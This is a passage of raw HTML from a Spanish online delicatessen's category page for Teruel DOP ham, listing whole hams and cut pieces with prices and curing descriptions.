class="itemMenu level3"><a class="itemMenuName level3" href="https://ladespensadearagon.com/111-lotes-envio-gratis"><span>~ LOTES Envío Gratis</span></a><a class="itemMenuName level3" href="https://ladespensadearagon.com/103--regalos-personalizados"><span>~ Regalos Personalizados</span></a><a class="itemMenuName level3" href="https://ladespensadearagon.com/102-cestas-de-navidad"><span>~ CESTAS de NAVIDAD</span></a><a class="itemMenuName level3" href="https://ladespensadearagon.com/115--cajas-para-regalo"><span>~ Cajas para Regalo</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div><div id="pt_menu17" class="pt_menu nav-3"><div class="parentMenu"><a href="https://ladespensadearagon.com/17-lotes-regalos-cestas" class="fontcustom2"><span>LOTES, REGALOS, CESTAS...</span><i class="icon-caret-down"></i></a></div><div id="popup17" class="popup" style="display: none; width: 1228px;"><div class="block1" id="block117"><div class="column last col1"><div class="itemMenu level1"><a class="itemMenuName level3 nochild" href="https://ladespensadearagon.com/111-lotes-envio-gratis"><span>~ LOTES Envío Gratis</span></a><a class="itemMenuName level3 nochild" href="https://ladespensadearagon.com/103--regalos-personalizados"><span>~ Regalos Personalizados</span></a><a class="itemMenuName level3 nochild" href="https://ladespensadearagon.com/102-cestas-de-navidad"><span>~ CESTAS de NAVIDAD</span></a><a class="itemMenuName level3 nochild" href="https://ladespensadearagon.com/115--cajas-para-regalo"><span>~ Cajas para Regalo</span></a></div></div><div class="clearBoth"></div></div></div></div><div id ="pt_menu_link" class ="pt_menu"><div class="parentMenu" ><a class="fontcustom2" href="/contactenos"><span>Contacto</span></a></div></div></div></div></div> <script type="text/javascript">//
var CUSTOMMENU_POPUP_EFFECT = 0;
var CUSTOMMENU_POPUP_TOP_OFFSET = 0;
//</script> <div class="setting_top dropdown js-dropdown"> <span class="icon" data-toggle="dropdown">setting</span><div class="content-setting dropdown-menu"><div id="user_info_top" class="localiz_block"> <span class="expand-more"> Mi cuenta </span><ul><li> <a href="https://ladespensadearagon.com/mi-cuenta" rel="nofollow" class="dropdown-item">Mi cuenta</a></li><li> <a href="https://ladespensadearagon.com/carro-de-la-compra?action=show" class="dropdown-item">Tramitar Pedido</a></li><li> <a href="https://ladespensadearagon.com/mi-cuenta" title="Accede a tu cuenta de cliente" rel="nofollow" class="dropdown-item" > Iniciar sesión </a></li></ul></div></div></div><div class="blockcart cart-preview" data-refresh-url="//ladespensadearagon.com/module/ps_shoppingcart/ajax" data-cartitems="0"><div class="header"> <a rel="nofollow" href="//ladespensadearagon.com/carro-de-la-compra?action=show"> <span class="item_txt"><span class="item_count">0</span></span> <span class="item_total">0,00&nbsp;€</span> </a></div><div class="body"><ul></ul><div class="price_content"><div class="cart-subtotals"><div class="cart-summary-line" id="cart-subtotal-products"> <span class="label js-subtotal"> 0 artículos </span> <span class="value"> 0,00&nbsp;€ </span></div></div><div class="cart-total price_inline"> <span class="label">Total</span> <span class="value">0,00&nbsp;€</span></div></div><div class="checkout"> <a href="//ladespensadearagon.com/carro-de-la-compra?action=show" class="btn btn-primary">pagar</a></div></div></div><div id="search_widget" class="search_top" data-search-controller-url="//ladespensadearagon.com/buscar"><form method="get" action="//ladespensadearagon.com/buscar"> <input type="hidden" name="controller" value="search"> <input type="text" name="s" value="" placeholder="Búsqueda en catálogo" aria-label="Buscar"> <button type="submit"><div class="ion-ios-search search">search</div> <span class="hidden-xl-down">Buscar</span> </button></form></div></div></div></div> </header> <aside id="notifications"><div class="container"></div> </aside><div class="breadcrumb_container"> <nav data-depth="4" class="breadcrumb hidden-sm-down"><ol itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://ladespensadearagon.com/"> <span itemprop="name">Inicio</span> </a><meta itemprop="position" content="1"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://ladespensadearagon.com/6-jamon-y-curados"> <span itemprop="name">JAMON Y CURADOS</span> </a><meta itemprop="position" content="2"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://ladespensadearagon.com/64-jamon-de-teruel-y-paletas"> <span itemprop="name">~ Jamones y Paletas</span> </a><meta itemprop="position" content="3"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://ladespensadearagon.com/67-jamon-de-teruel"> <span itemprop="name">Jamón D.O. Teruel</span> </a><meta itemprop="position" content="4"></li></ol> </nav></div> <section id="wrapper"><div class="row"><div id="left-column" class="col-xs-12 col-sm-4 col-md-3"><div class="block-categories hidden-sm-down"><ul class="category-top-menu"><li><a class="text-uppercase h6" href="https://ladespensadearagon.com/67-jamon-de-teruel">Jamón D.O. Teruel</a></li><li></li></ul></div><div class="col col-lg-12 col-md-12 col-xs-12 banner-left"><div class="row titulo"><div class="col col-lg-4 col-md-4 col-xs-4 text-center"><img src="https://ladespensadearagon.com/img/cms/transporte-min.png" alt="portes gratis la despensa" /></div><div class="col col-lg-8 col-md-8 col-xs-8 text-center"><h2><span style="font-size: 18pt;">¡APROVECHA!</span></h2></div></div><div class="row subtitulo"><div class="col col-lg-12 col-md-12 col-xs-12 text-center"><h3><span style="font-size: 18pt;"><span style="color: #ff0a00;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; ENVÍOS GRATIS&nbsp;</span><br />&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;a partir de 70 €</span></h3><p><span style="font-size: 10pt;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;¡Recibe tu pedido en casa en 48/72h!</span></p><p><span style="font-size: 10pt;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</span><span style="background-color: #f9f9f9; color: #91959b; font-family: Roboto, sans-serif; font-size: 16px; white-space: nowrap;">(DÍAS LABORABLES)</span></p></div></div></div><div id="search_filters_wrapper" class="hidden-sm-down"><div id="search_filter_controls" class="hidden-md-up"> <span id="_mobile_search_filters_clear_all"></span> <button class="btn btn-secondary ok"> <i class="material-icons">&#xE876;</i> OK </button></div><div id="search_filters"><p class="text-uppercase h6 hidden-sm-down">Filtrar por</p><section class="facet clearfix" data-type="manufacturer" data-name="Marca"><p class="h6 facet-title hidden-sm-down">Marca</p><div class="title hidden-md-up" data-target="#facet_49775" data-toggle="collapse"><p class="h6 facet-title">Marca</p> <span class="navbar-toggler collapse-icons"> <i class="material-icons add">&#xE313;</i> <i class="material-icons remove">&#xE316;</i> </span></div><ul id="facet_49775" class="collapse"><li> <label class="facet-label" for="facet_input_49775_0"> <span class="custom-checkbox"> <input id="facet_input_49775_0" data-search-url="https://ladespensadearagon.com/67-jamon-de-teruel?q=Marca-La+Despensa+de+Arag%C3%B3n" type="checkbox" > <span class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span> </span> <a href="https://ladespensadearagon.com/67-jamon-de-teruel?q=Marca-La+Despensa+de+Arag%C3%B3n" class="_gray-darker search-link js-search-link" rel="nofollow" > La Despensa de Aragón <span class="magnitude">(5)</span> </a> </label></li><li> <label class="facet-label" for="facet_input_49775_1"> <span class="custom-checkbox"> <input id="facet_input_49775_1" data-search-url="https://ladespensadearagon.com/67-jamon-de-teruel?q=Marca-Secadero+Sierra+Maestrazgo" type="checkbox" > <span class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span> </span> <a href="https://ladespensadearagon.com/67-jamon-de-teruel?q=Marca-Secadero+Sierra+Maestrazgo" class="_gray-darker search-link js-search-link" rel="nofollow" > Secadero Sierra Maestrazgo <span class="magnitude">(6)</span> </a> </label></li></ul></section> <section class="facet clearfix" data-type="price" data-name="Precio"><p class="h6 facet-title hidden-sm-down">Precio</p><div class="title hidden-md-up" data-target="#facet_49198" data-toggle="collapse"><p class="h6 facet-title">Precio</p> <span class="navbar-toggler collapse-icons"> <i class="material-icons add">&#xE313;</i> <i class="material-icons remove">&#xE316;</i> </span></div><ul id="facet_49198" class="faceted-slider collapse" data-slider-min="6" data-slider-max="148" data-slider-id="49198" data-slider-values="null" data-slider-unit="€" data-slider-label="Precio" data-slider-specifications="{&quot;symbol&quot;:[&quot;,&quot;,&quot;.&quot;,&quot;;&quot;,&quot;%&quot;,&quot;-&quot;,&quot;+&quot;,&quot;E&quot;,&quot;\u00d7&quot;,&quot;\u2030&quot;,&quot;\u221e&quot;,&quot;NaN&quot;],&quot;currencyCode&quot;:&quot;EUR&quot;,&quot;currencySymbol&quot;:&quot;\u20ac&quot;,&quot;numberSymbols&quot;:[&quot;,&quot;,&quot;.&quot;,&quot;;&quot;,&quot;%&quot;,&quot;-&quot;,&quot;+&quot;,&quot;E&quot;,&quot;\u00d7&quot;,&quot;\u2030&quot;,&quot;\u221e&quot;,&quot;NaN&quot;],&quot;positivePattern&quot;:&quot;#,##0.00\u00a0\u00a4&quot;,&quot;negativePattern&quot;:&quot;-#,##0.00\u00a0\u00a4&quot;,&quot;maxFractionDigits&quot;:2,&quot;minFractionDigits&quot;:2,&quot;groupingUsed&quot;:true,&quot;primaryGroupSize&quot;:3,&quot;secondaryGroupSize&quot;:3}" data-slider-encoded-url="https://ladespensadearagon.com/67-jamon-de-teruel" ><li><p id="facet_label_49198"> 6,00&nbsp;€ - 148,00&nbsp;€</p><div id="slider-range_49198"></div></li></ul> </section></div></div></div><div id="content-wrapper" class="left-column col-xs-12 col-sm-8 col-md-9"> <section id="main"><div class="block-category card card-block hidden-sm-down"><h1 class="h1">Jamón D.O. Teruel</h1></div><div class="text-sm-center hidden-md-up"><h1 class="h1">Jamón D.O. Teruel</h1></div><section id="products-list"><div id=""><div id="js-product-list-top" class="products-selection"><div class="row"><div class="col-md-6 "><ul class="display hidden-xs"><li id="grid"></li><li id="list"></li></ul><p>Hay 13 productos.</p></div><div class="col-md-6"><div class="row sort-by-row"> <span class="col-sm-3 col-md-3 hidden-sm-down sort-by">Ordenar por:</span><div class="col-sm-5 col-xs-5 col-md-9 products-sort-order dropdown"> <button class="btn-unstyle select-title" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Relevancia <i class="material-icons float-xs-right">&#xE5C5;</i> </button><div class="dropdown-menu"> <a rel="nofollow" href="https://ladespensadearagon.com/67-jamon-de-teruel?order=product.sales.desc" class="select-list js-search-link" > Ventas en orden decreciente </a> <a rel="nofollow" href="https://ladespensadearagon.com/67-jamon-de-teruel?order=product.position.asc" class="select-list current js-search-link" > Relevancia </a> <a rel="nofollow" href="https://ladespensadearagon.com/67-jamon-de-teruel?order=product.name.asc" class="select-list js-search-link" > Nombre, A a Z </a> <a rel="nofollow" href="https://ladespensadearagon.com/67-jamon-de-teruel?order=product.name.desc" class="select-list js-search-link" > Nombre, Z a A </a> <a rel="nofollow" href="https://ladespensadearagon.com/67-jamon-de-teruel?order=product.price.asc" class="select-list js-search-link" > Precio: de más bajo a más alto </a> <a rel="nofollow" href="https://ladespensadearagon.com/67-jamon-de-teruel?order=product.price.desc" class="select-list js-search-link" > Precio, de más alto a más bajo </a> <a rel="nofollow" href="https://ladespensadearagon.com/67-jamon-de-teruel?order=product.reference.asc" class="select-list js-search-link" > Reference, A to Z </a> <a rel="nofollow" href="https://ladespensadearagon.com/67-jamon-de-teruel?order=product.reference.desc" class="select-list js-search-link" > Reference, Z to A </a></div></div><div class="col-sm-3 col-xs-4 hidden-md-up filter-button"> <button id="search_filter_toggler" class="btn btn-secondary"> Filtrar </button></div></div></div><div class="col-sm-12 hidden-md-up text-sm-center showing"> Mostrando 1-12 de 13 artículo(s)</div></div></div></div><div id="" class="hidden-sm-down"> <section id="js-active-search-filters" class="hide"><p class="h6 hidden-xs-up">Filtros activos</p></section></div><div id=""><div id="js-product-list"><div class="products row product_content grid"><div class="item-product col-xs-12 col-sm-6 col-md-6 col-lg-4 col-xl-3"> <article class="js-product-miniature" data-id-product="45" data-id-product-attribute="190" itemscope itemtype="http://schema.org/Product"><div class="img_block"> <a href="https://ladespensadearagon.com/productos-de-aragon/45-190-jamon-de-teruel.html#/28-peso_kg-79_kg" class="thumbnail product-thumbnail"> <img src = "https://ladespensadearagon.com/1507-home_default/jamon-de-teruel.jpg" alt = "Jamón de Teruel DOP 7&#039;5 Kg" data-full-size-image-url = "https://ladespensadearagon.com/1507-large_default/jamon-de-teruel.jpg" > </a><ul class="product-flag"></ul></div><div class="product_desc"><div class="desc_info"><h4><a href="https://ladespensadearagon.com/productos-de-aragon/45-190-jamon-de-teruel.html#/28-peso_kg-79_kg" title="Jamón D.O.Teruel 7.9Kg" itemprop="name" class="product_name">Jamón D.O.Teruel 7.9Kg</a></h4><div class="product-price-and-shipping"> <span itemprop="price" class="price ">119,95&nbsp;€</span><span class="sr-only">Precio</span></div><div class="product-desc" itemprop="description"><p><span style="font-size:12pt;"><strong>Jamón Denominación de Origen Teruel.<br /></strong>Se presenta en una pieza de jamón entero, curado con baja concentración de sal durante 18-20 meses.</span><br /><span style="font-size:12pt;">Cumple la normativa del consejo regulador, de la Denominación de Origen Protegida de Teruel.</span><br /><span style="font-size:12pt;">Elaborado en la sierra de Castellote por Secadero Sierra Maestrazgo.</span></p><p></p></div></div><ul class="add-to-links"><li class="cart"><div class="product-add-to-cart"><form action="https://ladespensadearagon.com/carro-de-la-compra" method="post" class="add-to-cart-or-refresh"> <input type="hidden" name="token" value="b35c364517545dd7463393aea1339164"> <input type="hidden" name="id_product" value="45" class="product_page_product_id"> <input type="hidden" name="qty" value="1"> <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit" > Añadir al carrito </button></form></div></li><li> <a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a></li><li> <a href="https://ladespensadearagon.com/productos-de-aragon/45-190-jamon-de-teruel.html#/28-peso_kg-79_kg" class="links-details" title="Detalles">Detalles</a></li></ul></div> </article></div><div class="item-product col-xs-12 col-sm-6 col-md-6 col-lg-4 col-xl-3"> <article class="js-product-miniature" data-id-product="458" data-id-product-attribute="307" itemscope itemtype="http://schema.org/Product"><div class="img_block"> <a href="https://ladespensadearagon.com/jamon-y-curados/458-307-jamon-de-teruel-8-8-5kg.html#/29-peso_kg-82_kg" class="thumbnail product-thumbnail"> <img src = "https://ladespensadearagon.com/2049-home_default/jamon-de-teruel-8-8-5kg.jpg" alt = "Jamón D.O.Teruel 8 - 8&#039;5Kg" data-full-size-image-url = "https://ladespensadearagon.com/2049-large_default/jamon-de-teruel-8-8-5kg.jpg" > </a><ul class="product-flag"></ul></div><div class="product_desc"><div class="desc_info"><h4><a href="https://ladespensadearagon.com/jamon-y-curados/458-307-jamon-de-teruel-8-8-5kg.html#/29-peso_kg-82_kg" title="Jamón D.O.Teruel 8 - 8&#039;5Kg" itemprop="name" class="product_name">Jamón D.O.Teruel 8 - 8&#039;5Kg</a></h4><div class="product-price-and-shipping"> <span itemprop="price" class="price ">122,77&nbsp;€</span><span class="sr-only">Precio</span></div><div class="product-desc" itemprop="description"><p><span style="font-size:12pt;"><strong>Jamón Denominación de Origen Teruel Sierra Maestrazgo<br /></strong>Se presenta en una pieza de jamón entero curado con baja concentración de sal durante 18-20 meses aproximadamente.</span><br /><span style="font-size:12pt;">Cumple la normativa del consejo regulador.</span><br /><span style="font-size:12pt;">Secadero Sierra Maestrazgo.</span></p><p></p></div></div><ul class="add-to-links"><li class="cart"><div class="product-add-to-cart"><form action="https://ladespensadearagon.com/carro-de-la-compra" method="post" class="add-to-cart-or-refresh"> <input type="hidden" name="token" value="b35c364517545dd7463393aea1339164"> <input type="hidden" name="id_product" value="458" class="product_page_product_id"> <input type="hidden" name="qty" value="1"> <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit" > Añadir al carrito </button></form></div></li><li> <a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a></li><li> <a href="https://ladespensadearagon.com/jamon-y-curados/458-307-jamon-de-teruel-8-8-5kg.html#/29-peso_kg-82_kg" class="links-details" title="Detalles">Detalles</a></li></ul></div> </article></div><div class="item-product col-xs-12 col-sm-6 col-md-6 col-lg-4 col-xl-3"> <article class="js-product-miniature" data-id-product="46" data-id-product-attribute="233" itemscope itemtype="http://schema.org/Product"><div class="img_block"> <a href="https://ladespensadearagon.com/jamon-y-curados/46-233-jamon-de-teruel-trozos-73kg.html#/26-peso_kg-73_kg/41-numero_de_tacos-en_3_trozos" class="thumbnail product-thumbnail"> <img src = "https://ladespensadearagon.com/1509-home_default/jamon-de-teruel-trozos-73kg.jpg" alt = "Jamón de Teruel DOP a Trozos 7&#039;3Kg" data-full-size-image-url = "https://ladespensadearagon.com/1509-large_default/jamon-de-teruel-trozos-73kg.jpg" > </a><ul class="product-flag"></ul></div><div class="product_desc"><div class="desc_info"><h4><a href="https://ladespensadearagon.com/jamon-y-curados/46-233-jamon-de-teruel-trozos-73kg.html#/26-peso_kg-73_kg/41-numero_de_tacos-en_3_trozos" title="Jamón D.O.Teruel Trozos 7.3Kg" itemprop="name" class="product_name">Jamón D.O.Teruel Trozos 7.3Kg</a></h4><div class="product-price-and-shipping"> <span itemprop="price" class="price ">123,96&nbsp;€</span><span class="sr-only">Precio</span></div><div class="product-desc" itemprop="description"><p><span style="font-size:12pt;"><strong>Jamón Denominación de Origen Teruel.<br /></strong>Se presenta envasado en varias piezas más huesos cortados y en bolsa al vacío.</span><br /><span style="font-size:12pt;">Curado con baja concentración de sal durante 18-20 meses, lo que le hace tener una calidad y un sabor exquisito.</span><br /><span style="font-size:12pt;">Cumple la normativa del consejo regulador.</span><br /><span style="font-size:12pt;">Secadero Sierra Maestrazgo.</span></p></div></div><ul class="add-to-links"><li class="cart"><div class="product-add-to-cart"><form action="https://ladespensadearagon.com/carro-de-la-compra" method="post" class="add-to-cart-or-refresh"> <input type="hidden" name="token" value="b35c364517545dd7463393aea1339164"> <input type="hidden" name="id_product" value="46" class="product_page_product_id"> <input type="hidden" name="qty" value="1"> <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit" > Añadir al carrito </button></form></div></li><li> <a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a></li><li> <a href="https://ladespensadearagon.com/jamon-y-curados/46-233-jamon-de-teruel-trozos-73kg.html#/26-peso_kg-73_kg/41-numero_de_tacos-en_3_trozos" class="links-details" title="Detalles">Detalles</a></li></ul></div> </article></div><div class="item-product col-xs-12 col-sm-6 col-md-6 col-lg-4 col-xl-3"> <article class="js-product-miniature" data-id-product="502" data-id-product-attribute="475" itemscope itemtype="http://schema.org/Product"><div class="img_block"> <a href="https://ladespensadearagon.com/jamon-y-curados/502-475-jamon-de-teruel-sierra-maestrazgo-envasado.html#/27-peso_kg-75_kg/41-numero_de_tacos-en_3_trozos" class="thumbnail product-thumbnail"> <img src = "https://ladespensadearagon.com/2187-home_default/jamon-de-teruel-sierra-maestrazgo-envasado.jpg" alt = "Jamón D.O.Teruel Trozos 7.5Kg" data-full-size-image-url = "https://ladespensadearagon.com/2187-large_default/jamon-de-teruel-sierra-maestrazgo-envasado.jpg" > </a><ul class="product-flag"></ul></div><div class="product_desc"><div class="desc_info"><h4><a href="https://ladespensadearagon.com/jamon-y-curados/502-475-jamon-de-teruel-sierra-maestrazgo-envasado.html#/27-peso_kg-75_kg/41-numero_de_tacos-en_3_trozos" title="Jamón D.O.Teruel Trozos 7.5Kg" itemprop="name" class="product_name">Jamón D.O.Teruel Trozos 7.5Kg</a></h4><div class="product-price-and-shipping"> <span itemprop="price" class="price ">121,96&nbsp;€</span><span class="sr-only">Precio</span></div><div class="product-desc" itemprop="description"><p>Jamón Denominación de origen Teruel Sierra Maestrazgo.</p><p>Se presenta envasado en varias piezas más 2 huesos cortados y en bolsa al vacío. Solo ponemos los dos huesos cortados que sirven para hacer caldo. La pezuña, el puente... los tiramos ya que no valen para el caldo (hay que tener en cuenta que pesan 1kg aprox.)</p><p></p></div></div><ul class="add-to-links"><li class="cart"><div class="product-add-to-cart"><form action="https://ladespensadearagon.com/carro-de-la-compra" method="post" class="add-to-cart-or-refresh"> <input type="hidden" name="token" value="b35c364517545dd7463393aea1339164"> <input type="hidden" name="id_product" value="502" class="product_page_product_id"> <input type="hidden" name="qty" value="1"> <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit" > Añadir al carrito </button></form></div></li><li> <a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a></li><li> <a href="https://ladespensadearagon.com/jamon-y-curados/502-475-jamon-de-teruel-sierra-maestrazgo-envasado.html#/27-peso_kg-75_kg/41-numero_de_tacos-en_3_trozos" class="links-details" title="Detalles">Detalles</a></li></ul></div> </article></div><div class="item-product col-xs-12 col-sm-6 col-md-6 col-lg-4 col-xl-3"> <article class="js-product-miniature" data-id-product="60" data-id-product-attribute="320" itemscope itemtype="http://schema.org/Product"><div class="img_block"> <a href="https://ladespensadearagon.com/jamon-y-curados/60-320-jamon-de-teruel-punta.html#/53-peso_kg-15_kg" class="thumbnail product-thumbnail"> <img src = "https://ladespensadearagon.com/1558-home_default/jamon-de-teruel-punta.jpg" alt = "PUNTA Jamón D.O.Teruel" data-full-size-image-url = "https://ladespensadearagon.com/1558-large_default/jamon-de-teruel-punta.jpg" > </a><ul class="product-flag"></ul></div><div class="product_desc"><div class="desc_info"><h4><a href="https://ladespensadearagon.com/jamon-y-curados/60-320-jamon-de-teruel-punta.html#/53-peso_kg-15_kg" title="PUNTA Jamón D.O.Teruel" itemprop="name" class="product_name">PUNTA Jamón D.O.Teruel</a></h4><div class="product-price-and-shipping"> <span itemprop="price" class="price ">38,77&nbsp;€</span><span class="sr-only">Precio</span></div><div class="product-desc" itemprop="description"><p><span style="font-size:12pt;">Taco de&nbsp;<strong>Punta&nbsp;de Jamón Denominación de Origen Teruel</strong>.</span><br /><span style="font-size:12pt;">Jamones De Curación entre 18-20 meses y Secados al Natural.&nbsp;</span><br /><span style="font-size:12pt;">La&nbsp;Punta del jamón es&nbsp;la parte de abajo y es muy sabrosa ya que posee grasa infiltrada.</span><br /><span style="font-size:12pt;">Secadero Sierra Maestrazgo (Castellote)</span></p></div></div><ul class="add-to-links"><li class="cart"><div class="product-add-to-cart"><form action="https://ladespensadearagon.com/carro-de-la-compra" method="post" class="add-to-cart-or-refresh"> <input type="hidden" name="token" value="b35c364517545dd7463393aea1339164"> <input type="hidden" name="id_product" value="60" class="product_page_product_id"> <input type="hidden" name="qty" value="1"> <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit" > Añadir al carrito </button></form></div></li><li> <a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a></li><li> <a href="https://ladespensadearagon.com/jamon-y-curados/60-320-jamon-de-teruel-punta.html#/53-peso_kg-15_kg" class="links-details" title="Detalles">Detalles</a></li></ul></div> </article></div><div class="item-product col-xs-12 col-sm-6 col-md-6 col-lg-4 col-xl-3"> <article class="js-product-miniature" data-id-product="55" data-id-product-attribute="317" itemscope itemtype="http://schema.org/Product"><div class="img_block"> <a href="https://ladespensadearagon.com/jamon-y-curados/55-317-jamon-de-teruel-maza.html#/57-peso_kg-12_kg" class="thumbnail product-thumbnail"> <img src = "https://ladespensadearagon.com/1546-home_default/jamon-de-teruel-maza.jpg" alt = "MAZA Jamón D.O.Teruel" data-full-size-image-url = "https://ladespensadearagon.com/1546-large_default/jamon-de-teruel-maza.jpg" > </a><ul class="product-flag"></ul></div><div class="product_desc"><div class="desc_info"><h4><a href="https://ladespensadearagon.com/jamon-y-curados/55-317-jamon-de-teruel-maza.html#/57-peso_kg-12_kg" title="MAZA Jamón D.O.Teruel" itemprop="name" class="product_name">MAZA Jamón D.O.Teruel</a></h4><div class="product-price-and-shipping"> <span itemprop="price" class="price ">32,98&nbsp;€</span><span class="sr-only">Precio</span></div><div class="product-desc" itemprop="description"><p><span style="font-size:12pt;"><strong>Maza de Jamón Denominación de Origen Teruel</strong>.</span><br /><span style="font-size:12pt;">Jamones De Curación entre 18-20 meses y Secados al Natural. </span><br /><span style="font-size:12pt;">La maza del jamón es donde hay más carne y mayor cantidad de grasa infiltrada.</span><br /><span style="font-size:12pt;">Secadero Sierra Maestrazgo (Castellote)</span></p><p></p></div></div><ul class="add-to-links"><li class="cart"><div class="product-add-to-cart"><form action="https://ladespensadearagon.com/carro-de-la-compra" method="post" class="add-to-cart-or-refresh"> <input type="hidden" name="token" value="b35c364517545dd7463393aea1339164"> <input type="hidden" name="id_product" value="55" class="product_page_product_id"> <input type="hidden" name="qty" value="1"> <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit" > Añadir al carrito </button></form></div></li><li> <a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a></li><li> <a href="https://ladespensadearagon.com/jamon-y-curados/55-317-jamon-de-teruel-maza.html#/57-peso_kg-12_kg" class="links-details" title="Detalles">Detalles</a></li></ul></div> </article></div><div class="item-product col-xs-12 col-sm-6 col-md-6 col-lg-4 col-xl-3"> <article class="js-product-miniature" data-id-product="61" data-id-product-attribute="323" itemscope itemtype="http://schema.org/Product"><div class="img_block"> <a href="https://ladespensadearagon.com/jamon-y-curados/61-323-jamon-de-teruel-codillo.html#/57-peso_kg-12_kg" class="thumbnail product-thumbnail"> <img src = "https://ladespensadearagon.com/1562-home_default/jamon-de-teruel-codillo.jpg" alt = "CODILLO Jamón D.O.Teruel" data-full-size-image-url = "https://ladespensadearagon.com/1562-large_default/jamon-de-teruel-codillo.jpg" > </a><ul class="product-flag"></ul></div><div class="product_desc"><div class="desc_info"><h4><a href="https://ladespensadearagon.com/jamon-y-curados/61-323-jamon-de-teruel-codillo.html#/57-peso_kg-12_kg" title="CODILLO Jamón D.O.Teruel" itemprop="name" class="product_name">CODILLO Jamón D.O.Teruel</a></h4><div class="product-price-and-shipping"> <span itemprop="price" class="price ">31,99&nbsp;€</span><span class="sr-only">Precio</span></div><div class="product-desc" itemprop="description"><p><span style="font-size:12pt;">Taco de <strong>Codillo&nbsp;de Jamón Denominación de Origen Teruel</strong>.</span><br /><span style="font-size:12pt;">Jamones De Curación entre 18-20 meses y Secados al Natural.&nbsp;</span><br /><span style="font-size:12pt;">El Codillo&nbsp;del jamón se caracteriza por ser la parte más gustosa y con gran cantidad de grasa infiltrada.</span><br /><span style="font-size:12pt;">Secadero Sierra Maestrazgo (Castellote)</span></p></div></div><ul class="add-to-links"><li class="cart"><div class="product-add-to-cart"><form action="https://ladespensadearagon.com/carro-de-la-compra" method="post" class="add-to-cart-or-refresh"> <input type="hidden" name="token" value="b35c364517545dd7463393aea1339164"> <input type="hidden" name="id_product" value="61" class="product_page_product_id"> <input type="hidden" name="qty" value="1"> <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit" > Añadir al carrito </button></form></div></li><li> <a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a></li><li> <a href="https://ladespensadearagon.com/jamon-y-curados/61-323-jamon-de-teruel-codillo.html#/57-peso_kg-12_kg" class="links-details" title="Detalles">Detalles</a></li></ul></div> </article></div><div class="item-product col-xs-12 col-sm-6 col-md-6 col-lg-4 col-xl-3"> <article class="js-product-miniature" data-id-product="64" data-id-product-attribute="318" itemscope itemtype="http://schema.org/Product"><div class="img_block"> <a href="https://ladespensadearagon.com/jamon-y-curados/64-318-jamon-de-teruel-contramaza.html#/55-peso_kg-1_kg" class="thumbnail product-thumbnail"> <img src = "https://ladespensadearagon.com/1565-home_default/jamon-de-teruel-contramaza.jpg" alt = "CONTRA Jamón D.O.Teruel" data-full-size-image-url = "https://ladespensadearagon.com/1565-large_default/jamon-de-teruel-contramaza.jpg" > </a><ul class="product-flag"></ul></div><div class="product_desc"><div class="desc_info"><h4><a href="https://ladespensadearagon.com/jamon-y-curados/64-318-jamon-de-teruel-contramaza.html#/55-peso_kg-1_kg" title="CONTRA Jamón D.O.Teruel" itemprop="name" class="product_name">CONTRA Jamón D.O.Teruel</a></h4><div class="product-price-and-shipping"> <span itemprop="price" class="price ">25,49&nbsp;€</span><span class="sr-only">Precio</span></div><div class="product-desc" itemprop="description"><p><span style="font-size:12pt;">Taco de <strong>Contra&nbsp;Maza de Jamón Denominación de Origen Teruel</strong>.</span><br /><span style="font-size:12pt;">Jamones De Curación entre 18-20 meses y Secados al Natural.&nbsp;</span><br /><span style="font-size:12pt;">La Contra Maza del jamón es&nbsp;la parte más curada y con menor cantidad de grasa.</span><br /><span style="font-size:12pt;">Secadero Sierra Maestrazgo (Castellote)</span></p></div></div><ul class="add-to-links"><li class="cart"><div class="product-add-to-cart"><form action="https://ladespensadearagon.com/carro-de-la-compra" method="post" class="add-to-cart-or-refresh"> <input type="hidden" name="token" value="b35c364517545dd7463393aea1339164"> <input type="hidden" name="id_product" value="64" class="product_page_product_id"> <input type="hidden" name="qty" value="1"> <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit" > Añadir al carrito </button></form></div></li><li> <a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a></li><li> <a href="https://ladespensadearagon.com/jamon-y-curados/64-318-jamon-de-teruel-contramaza.html#/55-peso_kg-1_kg" class="links-details" title="Detalles">Detalles</a></li></ul></div> </article></div><div class="item-product col-xs-12 col-sm-6 col-md-6 col-lg-4 col-xl-3"> <article class="js-product-miniature" data-id-product="272" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="img_block"> <a 